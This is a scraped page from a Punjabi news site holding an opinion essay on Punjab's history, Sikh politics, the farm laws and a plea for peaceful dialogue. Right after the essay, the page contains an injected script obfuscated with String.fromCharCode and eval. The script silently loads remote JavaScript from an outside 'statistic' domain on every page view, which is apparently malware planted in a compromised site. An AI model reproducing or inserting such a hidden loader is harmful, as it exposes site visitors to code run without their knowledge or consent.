<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1481"><a href="https://panjabilok.net/category/special-article/">ਵਿਸ਼ੇਸ਼ ਲੇਖ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="https://panjabilok.net/category/english/">English</a></li>
</ul></div>				</div><!-- .nav-wrapper -->
			</nav><!-- #site-navigation -->

			
		</div><!-- .vmagazine-lite-container -->	
	</div>
	   
            <div class="vmagazine-lite-ticker-wrapper cS-hidden">
        <div class="vmagazine-lite-container default-layout">
                        <div class="ticker-wrapp">
                    <div class="vmagazine-lite-ticker-caption">
                        <span>Recent News</span>
                    </div>
                <ul id="vmagazine-lite-news-ticker" >                    <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%95%e0%a9%88%e0%a8%a8%e0%a9%87%e0%a8%a1%e0%a8%be-%e0%a8%9a-%e0%a8%9c%e0%a9%8b-%e0%a8%b9%e0%a9%8b-%e0%a8%b0%e0%a8%bf%e0%a8%b9%e0%a8%be-%e0%a8%b9%e0%a9%88-%e0%a8%89%e0%a8%b8-%e0%a8%a8%e0%a9%82/">
                            ਕੈਨੇਡਾ &#8216;ਚ ਜੋ ਹੋ ਰਿਹਾ ਹੈ ਉਸ ਨੂੰ ਸਧਾਰਣ ਨਾ ਸਮਝੋ : ਜੈਸ਼ੰਕਰ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%b9%e0%a9%81%e0%a8%a3-%e0%a8%b8%e0%a8%95%e0%a8%be%e0%a8%9f%e0%a8%b2%e0%a9%88%e0%a8%82%e0%a8%a1-%e0%a8%9a-%e0%a8%ad%e0%a8%be%e0%a8%b0%e0%a8%a4%e0%a9%80-%e0%a8%a1%e0%a8%bf%e0%a8%aa%e0%a8%b2/">
                            ਹੁਣ ਸਕਾਟਲੈਂਡ &#8216;ਚ ਭਾਰਤੀ ਡਿਪਲੋਮੈਟ ਨੂੰ ਗੁਰੂਘਰ ਜਾਣ ਤੋਂ ਰੋਕਿਆ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%a8%e0%a8%b5%e0%a8%be%e0%a8%9c%e0%a8%bc-%e0%a8%b8%e0%a8%bc%e0%a8%b0%e0%a9%80%e0%a8%ab-%e0%a8%b5%e0%a8%a4%e0%a8%a8-%e0%a8%b5%e0%a8%be%e0%a8%aa%e0%a8%b8%e0%a9%80-%e0%a8%a4%e0%a9%87-%e0%a8%b0/">
                            &#8220;ਨਵਾਜ਼ ਸ਼ਰੀਫ ਵਤਨ ਵਾਪਸੀ &#8216;ਤੇ ਰੈਲੀ ਨੂੰ ਕਰਨਗੇ ਸੰਬੋਧਨ&#8221;...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%b5%e0%a8%aa%e0%a8%be%e0%a8%b0%e0%a8%95-%e0%a8%b8%e0%a8%ac%e0%a9%b0%e0%a8%a7%e0%a8%be%e0%a8%82-%e0%a8%a4%e0%a9%87-%e0%a8%9c%e0%a9%88%e0%a8%b8%e0%a8%bc%e0%a9%b0%e0%a8%95%e0%a8%b0-%e0%a8%a8/">
                            ਵਪਾਰਕ ਸਬੰਧਾਂ &#8216;ਤੇ ਜੈਸ਼ੰਕਰ ਨੇ ਕੈਥਰੀਨ ਨਾਲ ਕੀਤੀ ਚਰਚਾ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%95%e0%a9%b1%e0%a8%9f%e0%a9%9c%e0%a8%aa%e0%a9%b0%e0%a8%a5%e0%a9%80-%e0%a8%85%e0%a9%b0%e0%a8%a6%e0%a9%8b%e0%a8%b2%e0%a8%a8-%e0%a8%b8%e0%a8%be%e0%a8%a1%e0%a9%87-%e0%a8%b2%e0%a9%8b%e0%a8%95/">
                            ਕੱਟੜਪੰਥੀ ਅੰਦੋਲਨ ਸਾਡੇ ਲੋਕਤੰਤਰ ਨੂੰ ਖ਼ਤਰਾ : ਬਾਈਡਨ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
        </ul>            </div>
            </div><!--.vmagazine-lite-container --></div></header><!-- #masthead -->
		</div>
		
		<div id="content" class="site-content">
			
				<div class="vmagazine-lite-breadcrumb-wrapper">
				
	<div class="vmagazine-lite-bread-home">
			<div class="vmagazine-lite-bread-wrapp">
				
					<div class="breadcrumb-title">
																</div>
					<div class="vmagazine-lite-breadcrumb"><nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs"><ul class="trail-items"><li class="trail-item trail-begin"><a href="https://panjabilok.net" rel="home"><span>Home</span></a></li><li class="trail-item"><a href="https://panjabilok.net/category/special-article/"><span>ਵਿਸ਼ੇਸ਼ ਲੇਖ</span></a></li><li class="trail-item trail-end current"><span>ਪੰਜਾਬ ਚ ਸ਼ਾਂਤੀ ਤੇ ਵਿਕਾਸ</span></li></ul></nav></div>			</div>
		</div>

			</div>	
			 <div class="vmagazine-lite-container">
	 	
<div id="primary" class="content-area post-single-layout1 vmagazine-lite-content">
	<main id="main" class="site-main" role="main">
		<article id="post-4536" class="post-4536 post type-post status-publish format-standard has-post-thumbnail hentry category-politics category-special-article">
			
			<span class="cat-links"><a href="https://panjabilok.net/category/politics/" class="cat-16" rel="category tag">ਸਿਆਸਤ</a><a href="https://panjabilok.net/category/special-article/" class="cat-10" rel="category tag">ਵਿਸ਼ੇਸ਼ ਲੇਖ</a></span>
			<header class="entry-header">
				<h1 class="entry-title">ਪੰਜਾਬ ਚ ਸ਼ਾਂਤੀ ਤੇ ਵਿਕਾਸ</h1>
			</header><!-- .entry-header -->
						<div class="entry-meta clearfix">
				<span class="posted-on"><i class="fa fa-clock-o"></i>September 6, 2021</span><span class="comments"><i class="fa fa-comments"></i>0</span>			</div><!-- .entry-meta -->
						<div class="entry-thumb"><img width="900" height="750" src="https://panjabilok.net/wp-content/uploads/2021/09/Maharaja-Ranjit-Singh.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://panjabilok.net/wp-content/uploads/2021/09/Maharaja-Ranjit-Singh.jpg 900w, https://panjabilok.net/wp-content/uploads/2021/09/Maharaja-Ranjit-Singh-300x250.jpg 300w, https://panjabilok.net/wp-content/uploads/2021/09/Maharaja-Ranjit-Singh-768x640.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" /></div>
			<div class="entry-content clearfix">
				<div id="tw-target-text-container" class="tw-ta-container F0azHf tw-lfl" tabindex="0">
<p class="tw-data-text tw-text-large XcVN5d tw-ta" dir="ltr" data-placeholder="Translation"><span class="Y2IQFc" lang="pa">1839 ਈਸਵੀ ਤੋਂ ਪਹਿਲਾਂ ਪੰਜਾਬ ਇੱਕ ਮਜ਼ਬੂਤ, ਸ਼ਾਂਤੀਪੂਰਨ ਅਤੇ ਵਿਕਸਤ ਸੂਬਾ ਸੀ। ਦੁਨੀਆ ਭਰ ਦੇ ਇਤਿਹਾਸਕਾਰਾਂ ਨੇ ਇਸ ਦੇ ਇੱਕ ਮਜ਼ਬੂਤ ​​ਅਤੇ ਅਮੀਰ ਰਾਜ ਹੋਣ ਦੀ ਗਵਾਹੀ ਦਿੱਤੀ ਹੈ। ਮਹਾਰਾਜਾ ਰਣਜੀਤ ਸਿੰਘ ਨੂੰ ਦੁਨੀਆਂ ਦੇ ਇਤਿਹਾਸਕਾਰਾਂ ਦੁਆਰਾ ਸਭ ਤੋਂ ਵੱਧ ਮਾਨਵਵਾਦੀ ਰਾਜਾ ਮੰਨਿਆ ਜਾਂਦਾ ਹੈ ਅਤੇ ਹਰੀ ਸਿੰਘ ਨਲਵਾ ਨੂੰ ਦੁਨੀਆ ਦੇ ਸਭ ਤੋਂ ਬਹਾਦਰ ਅਤੇ ਦੂਰ ਦੁਰਾਡੇ ਦੇ ਜਰਨੈਲਾਂ ਵਿੱਚ ਗਿਣਿਆ ਜਾਂਦਾ ਹੈ। ਵੰਡੋ ਅਤੇ ਰਾਜ ਕਰੋ ਦੀ ਅੰਗਰੇਜ਼ਾਂ ਦੀ ਨੀਤੀ ਸਫਲ ਰਹੀ। ਅੱਧੇ ਸਰਦਾਰ ਪਹਿਲਾਂ ਹੀ ਸੁਤੰਤਰ ਸ਼ਖਸੀਅਤਾਂ ਨੂੰ ਭੁੱਲ ਕੇ ਗੁਲਾਮ ਬਣਾ ਲਏ ਗਏ ਸਨ, ਉਹ ਰਾਜੇ ਦੀ ਥਾਂ ਅੰਗਰੇਜ਼ਾਂ ਦੇ ਰਾਜਕੁਮਾਰ ਬਣ ਕੇ ਖਾਲਸਾ ਰਾਜ ਦੇ ਦੁਸ਼ਮਣ ਬਣ ਗਏ ਸਨ। </span><span class="Y2IQFc" lang="pa">ਜਿਵੇਂ ਹੀ ਮਹਾਰਾਜਾ ਰਣਜੀਤ ਸਿੰਘ ਦੀ ਮੌਤ ਹੋਈ, ਬਾਕੀ ਅਧਿਕਾਰੀ ਗੱਦਾਰ ਬਣ ਗਏ ਅਤੇ ਦੇਸ਼ ਗੁਲਾਮ ਹੋ ਗਿਆ। </span><span class="Y2IQFc" lang="pa">ਅੰਗਰੇਜ਼ਾਂ ਨੇ ਮਹਾਰਾਜਾ ਦੇ ਵਾਰਸ ਮਹਾਰਾਜਾ ਦਿਲੀਪ ਸਿੰਘ ਨੂੰ ਈਸਾਈ ਧਰਮ ਵਿੱਚ ਬਦਲ ਦਿੱਤਾ ਅਤੇ ਉਨ੍ਹਾਂ ਦੇ ਦੇਸ਼ ਨੂੰ ਆਪਣੇ ਨਾਲ ਲੈ ਗਏ। ਜਦੋਂ ਮਹਾਰਾਜਾ ਦਿਲੀਪ ਸਿੰਘ ਆਪਣੇ ਦੇਸ਼ ਨੂੰ ਆਜ਼ਾਦ ਕਰਾਉਣ ਲਈ ਵਾਪਸ ਆਏ ਤਾਂ ਇੱਕ ਵੀ ਧੜਾ ਉਨ੍ਹਾਂ ਦੇ ਨਾਲ ਖੜ੍ਹਾ ਨਹੀਂ ਸੀ। ਸਿਰਫ ਸਿੱਖ ਸਿਪਾਹੀ ਉਸਦੇ ਲਈ ਆਪਣੀ ਜਾਨ ਦੇਣ ਲਈ ਤਿਆਰ ਸਨ, ਬਾਕੀ ਸਰਦਾਰ ਵੇਚ ਦਿੱਤੇ ਗਏ ਸਨ। ਸਿੱਖ ਭਾਈਚਾਰੇ ਨੂੰ ਈਸਾਈ ਧਰਮ ਵਿੱਚ ਬਦਲਣ ਲਈ, ਸ੍ਰੀ ਹਰਿਮੰਦਰ ਸਾਹਿਬ ਦੇ ਨੇੜੇ ਇੱਕ ਚਰਚ ਬਣਾਇਆ ਗਿਆ ਅਤੇ ਬੰਗਲੇ ਦੇ ਨਾਲ ਬਹੁਤ ਸਾਰਾ ਲਾਹ ਦਿੱਤਾ ਗਿਆ। </span><span class="Y2IQFc" lang="pa">ਸਿੰਘ ਸਭਾ ਲਹਿਰ 19 ਵੀਂ ਸਦੀ ਦੇ ਅੰਤ ਤੱਕ ਉਨ੍ਹਾਂ ਦੇ ਬੱਚਿਆਂ ਨੂੰ ਈਸਾਈ ਧਰਮ ਅਪਣਾਉਣ ਤੋਂ ਰੋਕਣ ਲਈ ਸ਼ੁਰੂ ਕੀਤੀ ਗਈ ਸੀ, ਪਰ ਅੰਗਰੇਜ਼ਾਂ ਨੇ ਚੀਫ਼ ਖਾਲਸਾ ਦੀਵਾਨ ਦੀ ਸਥਾਪਨਾ ਕੀਤੀ ਅਤੇ ਇਸ ਨੂੰ ਖ਼ਤਮ ਕਰ ਦਿੱਤਾ। 20 ਵੀਂ ਸਦੀ ਦੇ ਅਰੰਭ ਵਿੱਚ ਗੁਰਦੁਆਰਾ ਸੁਧਾਰ ਲਹਿਰ ਦੀ ਜਿੱਤ ਤੋਂ ਬਾਅਦ, ਧਰਮ ਦੇ ਪ੍ਰਚਾਰ ਨੂੰ ਭੁੱਲਣਾ ਅਤੇ ਅਜ਼ਾਦੀ ਦੀ ਲੜਾਈ ਵਿੱਚ ਕੁੱਦਣਾ, ਮਹਾਨ ਕੁਰਬਾਨੀਆਂ ਕੀਤੀਆਂ ਪਰ ਪ੍ਰਾਪਤੀ ਨਕਾਰਾਤਮਕ ਰਹੀ। </span><span class="Y2IQFc" lang="pa">ਨਿੱਜੀ ਤੌਰ &#8216;ਤੇ ਦਿਲਚਸਪੀ ਰੱਖਣ ਵਾਲੀਆਂ ਲਿਖਤਾਂ ਅੰਗਰੇਜ਼ਾਂ ਦੁਆਰਾ ਖਾਲਸਾ ਰਾਜ ਦੀ ਦੇਣ ਬਾਰੇ ਗੱਲ ਕਰਦੀਆਂ ਹਨ ਪਰ ਕੀ ਕਿਸੇ ਬ੍ਰਿਟਿਸ਼ ਲੇਖਕ, ਸਰਕਾਰੀ ਰਿਕਾਰਡ ਜਾਂ ਮਾਸਟਰ ਤਾਰਾ ਸਿੰਘ ਸਮੇਤ ਕਿਸੇ ਵੀ ਆਜ਼ਾਦੀ ਘੁਲਾਟੀਏ ਨੇ ਇਸਦੀ ਪੁਸ਼ਟੀ ਕੀਤੀ ਹੈ? ਆਜ਼ਾਦੀ ਤੋਂ ਬਾਅਦ ਵੀ, ਅਕਾਲੀਆਂ ਦੀ ਕਾਂਗਰਸ ਨਾਲ ਦੋ ਵਾਰ ਮੁਲਾਕਾਤ ਕਿਸੇ ਵੀ ਸਿੱਖ ਸਮੱਸਿਆ ਅਤੇ ਪੰਜਾਬ ਲਈ ਕੋਈ ਭਲਾ ਨਹੀਂ ਕਰ ਸਕੀ ਕਿਉਂਕਿ ਹੁਣ ਅੰਗਰੇਜ਼ ਖਾਦੀ ਪੱਖੀ ਹੋ ਕੇ ਅੱਗੇ ਖੜ੍ਹੇ ਸਨ ਅਤੇ ਅਜੇ ਵੀ ਹਨ। </span><span class="Y2IQFc" lang="pa">ਪੰਜਾਬੀ ਬੋਲੀ, ਪੰਜਾਬੀ ਸੂਬਾ, ਅੰਮ੍ਰਿਤਸਰ ਸਾਹਿਬ ਨੂੰ ਪਵਿੱਤਰ ਸ਼ਹਿਰ ਘੋਸ਼ਿਤ ਕਰਨ ਦੇ ਸੰਘਰਸ਼ ਵਿੱਚ ਪ੍ਰਾਪਤੀ ਨਾਲੋਂ ਜਾਨੀ ਅਤੇ ਮਾਲੀ ਨੁਕਸਾਨ ਦੇ ਲਈ ਵਧੇਰੇ ਜ਼ਿੰਮੇਵਾਰ ਕੌਣ ਹੈ? ਰਾਜੀਵ-ਲੌਂਗੋਵਾਲ ਸਮਝੌਤੇ ਨੂੰ ਲਾਗੂ ਨਾ ਕਰਨ ਜਾਂ ਭੁੱਲਣ ਦਾ ਜ਼ਿੰਮੇਵਾਰ ਕੌਣ ਹੈ? 1970 ਦੇ ਦਹਾਕੇ ਦੇ ਸੰਘਰਸ਼ ਵਿੱਚ ਹਜ਼ਾਰਾਂ ਜਾਨਾਂ ਗਈਆਂ ਜੋ ਸ੍ਰੀ ਗੁਰੂ ਗ੍ਰੰਥ ਸਾਹਿਬ ਦੀ ਬੇਅਦਬੀ ਨਾਲ ਸ਼ੁਰੂ ਹੋਈਆਂ ਸਨ। ਜਿਨ੍ਹਾਂ ਨੇ ਝੂਠੇ ਮੁਕਾਬਲੇ ਕੀਤੇ, ਲੋਕਾਂ ਨੂੰ ਲੁੱਟਿਆ ਅਤੇ ਮਾਰਿਆ ਉਹ ਅਜੇ ਵੀ ਇਸ ਕੰਮ ਵਿੱਚ ਲੱਗੇ ਹੋਏ ਹਨ। ਫਿਰ ਤੁਹਾਨੂੰ ਕਿਸ ਤੋਂ ਇਨਸਾਫ ਮਿਲੇਗਾ? </span><span class="Y2IQFc" lang="pa">ਸ਼੍ਰੀ ਗੁਰੂ ਨਾਨਕ ਦੇਵ ਜੀ ਦਾ ਸੰਦੇਸ਼ ਮਨੁੱਖਤਾ ਨਾਲ ਪਿਆਰ ਅਤੇ ਦਿਆਲਤਾ ਦੀ ਭਾਵਨਾ ਪੈਦਾ ਕਰਦਾ ਹੈ ਪਰ ਪੰਜਾਬ ਵਿੱਚ ਬੰਦੂਕ ਕ੍ਰਾਂਤੀਕਾਰੀਆਂ ਦਾ ਦਬਦਬਾ ਹੈ। ਕੀ ਸਿੱਖ ਫਲਸਫੇ ਦੇ ਵਿਰੋਧੀ ਪੰਜਾਬ ਦੀ ਸ਼ਾਂਤੀ ਨੂੰ ਭੰਗ ਨਹੀਂ ਕਰ ਰਹੇ? ਕੀ ਉਨ੍ਹਾਂ ਨੇ ਪੰਜਾਬ ਦੀਆਂ ਫੈਕਟਰੀਆਂ ਅਤੇ ਕਾਰੋਬਾਰਾਂ ਨੂੰ ਤਬਾਹ ਨਹੀਂ ਕੀਤਾ, ਜਿਸ ਕਾਰਨ ਨੌਜਵਾਨ ਖੁਦਕੁਸ਼ੀਆਂ ਕਰਨ ਜਾਂ ਦੇਸ਼ ਛੱਡ ਕੇ ਭੱਜਣ ਲਈ ਮਜਬੂਰ ਹਨ? </span><span class="Y2IQFc" lang="pa">ਬਦਕਿਸਮਤੀ ਨਾਲ, ਜਿਹੜੇ ਅਸਫਲ ਮੋਰਚੇ ਲਗਾਉਂਦੇ ਹਨ, ਸਿੱਖ ਸਮਾਜ ਦੇ ਕਾਤਲ ਅਤੇ ਗੁਰਮਤਿ ਦਰਸ਼ਨ ਦੇ ਵਿਰੋਧੀ ਲੋਕਤੰਤਰ ਨੂੰ ਨੁਕਸਾਨ ਪਹੁੰਚਾਉਂਦੇ ਹੋਏ ਇੱਕ ਮੰਚ &#8216;ਤੇ ਨਜ਼ਰ ਆਉਂਦੇ ਹਨ। ਗੱਲਬਾਤ ਹਰ ਸਮੱਸਿਆ ਦਾ ਹੱਲ ਹੈ. ਗੁਰਬਾਣੀ &#8216;ਕੁਝ ਸੁਣੋ ਅਤੇ ਕੁਝ ਕਹੋ&#8217; ਦੀ ਗੱਲ ਵੀ ਕਰਦੀ ਹੈ। ਕਾਨੂੰਨ ਅੰਤਿਮ ਨਹੀਂ ਹੈ ਅਤੇ ਭਾਰਤ ਦੇ ਸੰਵਿਧਾਨ ਵਿੱਚ ਸੋਧ ਵੀ ਸੰਭਵ ਹੈ! </span><span class="Y2IQFc" lang="pa">ਜੇਕਰ ਖੇਤੀਬਾੜੀ ਕਾਨੂੰਨ ਰਾਜ ਸਰਕਾਰ ਦੇ ਹੱਥਾਂ ਵਿੱਚ ਹਨ ਤਾਂ ਹਜ਼ਾਰਾਂ ਕਿਸਾਨ ਆਤਮ ਹੱਤਿਆਵਾਂ ਕਿਉਂ ਕਰ ਰਹੇ ਹਨ? ਸੂਬਾ ਸਰਕਾਰ ਸਸਤੀ ਅਤੇ ਸਮੇਂ ਸਿਰ ਖਾਦਾਂ ਅਤੇ ਬੀਜ ਮੁਹੱਈਆ ਕਿਉਂ ਨਹੀਂ ਕਰਵਾਉਂਦੀ? ਉਤਪਾਦਾਂ ਨੂੰ ਪ੍ਰੋਸੈਸ ਕਰਨ ਅਤੇ ਸਟੋਰ ਕਰਨ ਅਤੇ ਦੂਜੇ ਰਾਜਾਂ ਅਤੇ ਦੇਸ਼ਾਂ ਨੂੰ ਵੇਚਣ ਲਈ ਰਾਜ ਸਰਕਾਰਾਂ ਨੇ 72 ਸਾਲਾਂ ਵਿੱਚ ਕੀ ਪ੍ਰਬੰਧ ਕੀਤੇ ਹਨ? ਕੀ ਇਹ ਕਿਸਾਨ ਲਹਿਰ ਕਿਸੇ ਇੱਕ ਧਰਮ ਨਾਲ ਸਬੰਧਤ ਹੈ? ਕੀ ਇਹ ਉਨ੍ਹਾਂ ਲੋਕਾਂ ਦੀ ਲਹਿਰ ਹੈ ਜੋ ਦੇਸ਼ ਤੋਂ ਵੱਖ ਹੋਣ ਦੀ ਗੱਲ ਕਰਦੇ ਹਨ ਜਾਂ ਇਹ ਭਾਰਤ ਦੇ ਵਿਦੇਸ਼ੀ ਵਿਰੋਧੀਆਂ ਦੇ ਪੈਸੇ ਨਾਲ ਚਲਾਈ ਜਾ ਰਹੀ ਹੈ? ਜੇ ਨਹੀਂ, ਤਾਂ ਤੁਸੀਂ ਉਨ੍ਹਾਂ ਦਾ ਵਿਰੋਧ ਕਿਉਂ ਨਹੀਂ ਕਰਦੇ? </span><span class="Y2IQFc" lang="pa">ਜੇ ਕੇਂਦਰ ਸਰਕਾਰ ਦੇ ਇਹ ਖੇਤੀਬਾੜੀ ਕਾਨੂੰਨ ਉਪਯੋਗੀ ਨਹੀਂ ਜਾਪਦੇ, ਤਾਂ ਚੰਗੇ ਕਾਨੂੰਨਾਂ ਦਾ ਖਰੜਾ ਕਿੱਥੇ ਹੈ? ਕੀ ਕਿਸੇ ਨੇ ਸਪੱਸ਼ਟ ਕੀਤਾ ਹੈ ਕਿ ਸਿੱਖ ਇਸ ਸਮੇਂ ਦੀ ਸਰਕਾਰ ਤੋਂ ਕੀ ਉਮੀਦ ਰੱਖਦੇ ਹਨ? ਕੀ ਕਾਂਗਰਸ ਜਾਂ ਭਾਰਤੀ ਜਨਤਾ ਪਾਰਟੀ ਝੂਠੇ ਵਾਅਦਿਆਂ ਅਤੇ ਸਿੱਖ ਭਾਈਚਾਰੇ ਵਿਰੁੱਧ ਅੱਤਿਆਚਾਰਾਂ ਲਈ ਜ਼ਿੰਮੇਵਾਰ ਹੈ? ਕਿਸ ਦੀ ਸ਼ਰਨ ਹੇਠ ਗੈਰਕਨੂੰਨੀ ਖਣਨ, ਨਸ਼ਾ ਤਸਕਰੀ, ਭ੍ਰਿਸ਼ਟਾਚਾਰ, ਭੂ ਮਾਫੀਆ, ਸ਼ਰਾਬ ਮਾਫੀਆ, ਕੇਬਲ ਮਾਫੀਆ, ਸ੍ਰੀ ਗੁਰੂ ਗ੍ਰੰਥ ਸਾਹਿਬ ਜੀ ਦੇ ਅਪਰਾਧੀ ਹਨ? </span><span class="Y2IQFc" lang="pa">ਅਸ਼ਾਂਤੀ, ਮਤਭੇਦ ਅਤੇ ਨਸਲਕੁਸ਼ੀ ਵਿਕਾਸ ਦਾ ਰਾਹ ਨਹੀਂ ਹੈ, ਇਸ ਨੂੰ ਸ਼ਾਂਤੀ ਅਤੇ ਸੁਹਿਰਦ ਸੰਵਾਦ ਦੀ ਲੋੜ ਹੈ! ਪੰਜਾਬ ਅਤੇ ਭਾਈਚਾਰੇ ਦਾ ਵਿਕਾਸ ਅਸ਼ਾਂਤੀ ਰਾਹੀਂ ਨਹੀਂ ਬਲਕਿ ਚੰਗੇ ਮਾਹੌਲ ਵਿੱਚ ਗੱਲਬਾਤ ਰਾਹੀਂ ਸੰਭਵ ਹੈ। ਦੇਸ਼ ਦੇ ਮਸ਼ਹੂਰ ਵਪਾਰੀ ਪਹਿਲਾਂ ਹੀ ਇੱਥੇ ਨਿਵੇਸ਼ ਨਹੀਂ ਕਰ ਰਹੇ ਹਨ ਅਤੇ ਦੂਜੇ ਰਾਜਾਂ ਵਿੱਚ ਚਲੇ ਗਏ ਹਨ ਅਤੇ ਬਾਹਰੋਂ ਕੋਈ ਵੀ ਪੰਜਾਬ ਨਹੀਂ ਆਉਣਾ ਚਾਹੁੰਦਾ. ਅਰਦਾਸ ਕਰੋ ਕਿ ਪੰਜਾਬ ਵਿੱਚ ਸ਼ਾਂਤੀ ਹੋਵੇ, ਪੰਜਾਬ ਵਿੱਚ ਹਰ ਕਿਸੇ ਉੱਤੇ ਗੁਰੂ ਦਾ ਆਸ਼ੀਰਵਾਦ ਹੋਵੇ ਅਤੇ ਪੰਜਾਬ ਨਾ ਸਿਰਫ ਭਾਰਤ ਬਲਕਿ ਵਿਸ਼ਵ ਵਿੱਚ ਵੀ ਮੋਹਰੀ ਹੋਵੇ।</span></p>
<p class="tw-data-text tw-text-large XcVN5d tw-ta" dir="ltr" data-placeholder="Translation"><strong><span class="Y2IQFc" lang="pa">&#8211; ਇਕਬਾਲ ਸਿੰਘ ਲਾਲਪੁਰਾ</span></strong></p>
<p class="tw-data-text tw-text-large XcVN5d tw-ta" dir="ltr" data-placeholder="Translation"><span class="Y2IQFc" lang="pa">.</span></p>
</div>
<div id="tw-target-rmn-container" class="tw-target-rmn tw-ta-container F0azHf tw-nfl"></div>
<p><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
				</div>
				<div class="entry-content clearfix">
						                    													    	
					
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://panjabilok.net/%e0%a8%9a%e0%a9%80%e0%a8%a8-%e0%a8%ae%e0%a9%82%e0%a8%b2-%e0%a8%a4%e0%a8%bf%e0%a9%b1%e0%a8%ac%e0%a8%a4%e0%a9%80%e0%a8%86%e0%a8%82-%e0%a8%a8%e0%a9%82%e0%a9%b0-%e0%a8%86%e0%a8%aa%e0%a8%a3%e0%a8%be/" rel="prev"><span> Previous Article</span> <p>ਚੀਨ ਮੂਲ ਤਿੱਬਤੀਆਂ ਨੂੰ ਆਪਣਾ ਗੁਲਾਮ ਬਣਾਉਣਾ ਚਾਹੁੰਦਾ ਹੈ</p></a></div><div class="nav-next"><a href="https://panjabilok.net/%e0%a8%9a%e0%a8%b0%e0%a8%9a%e0%a8%be-%e0%a8%9a-%e0%a8%b9%e0%a9%88-%e0%a8%ae%e0%a9%8b%e0%a8%a6%e0%a9%80-%e0%a8%b8%e0%a8%b0%e0%a8%95%e0%a8%be%e0%a8%b0-%e0%a8%a6%e0%a8%be-%e0%a8%9c%e0%a9%b0%e0%a8%ae/" rel="next"><span> Next Article</span> <p>ਚਰਚਾ ਚ ਹੈ ਮੋਦੀ ਸਰਕਾਰ ਦਾ ਜੰਮੂ-ਕਸ਼ਮੀਰ ਪਲਾਨ</p></a></div></div>
	</nav>			</div><!-- .entry-content -->
            
				<div id="respond" class="comment-respond">
		<h4 id="reply-title" class="comment-reply-title"><span class="title-bg">Comment here <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E0%A8%AA%E0%A9%B0%E0%A8%9C%E0%A8%BE%E0%A8%AC-%E0%A8%9A-%E0%A8%B8%E0%A8%BC%E0%A8%BE%E0%A8%82%E0%A8%A4%E0%A9%80-%E0%A8%A4%E0%A9%87-%E0%A8%B5%E0%A8%BF%E0%A8%95%E0%A8%BE%E0%A8%B8/#respond" style="display:none;">Cancel reply</a></small></span></h4><form action="https://panjabilok.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea placeholder="Your Comment" id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea placeholder="Your Comment"></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" placeholder="Name*" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" placeholder="Email Address*" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" placeholder="Website" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Comment" /> <input type='hidden' name='comment_post_ID' value='4536' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
					</article><!-- #post-## -->
	</main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area vmagazine-lite-sidebar" role="complementary">
	<div class="theiaStickySidebar">
				<div id="search-2" class="widget widget_search">
<form method="get" class="search-form" action="https://panjabilok.net/">
	<label>
